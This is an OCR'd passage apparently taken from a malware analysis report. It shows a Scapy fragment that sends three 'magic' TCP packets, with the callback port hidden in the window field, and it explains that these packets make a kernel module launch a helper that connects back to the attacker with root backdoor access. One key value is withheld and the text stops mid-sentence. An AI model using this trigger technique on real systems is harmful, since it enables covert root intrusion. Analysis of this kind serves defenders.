
    sequence = 
 - source_port # Value not disclosed 
at this time

    packet = 
IP(dst=args.TARGET_IP)/TCP(dport=TARGET_PORT,sport=s
ource_port,seq=sequence,window=8192 + CALLBACK_PORT)

    print "[+] Sending magic packet {} of 3 to {}:{} 
(sport: {}, seq: {})".format(n, args.TARGET_IP, 
TARGET_PORT, source_port, sequence)

When three “magic” packets have been successfully
received the kernel module will trigger the user-mode
helper binary.
User-mode helper
This binary opens a connection to the attacker in
order to provide access to the system. It provides
backdoor functionality with following features, all
executed as root (the desired function is selected by
the attacker after an outbound connection has been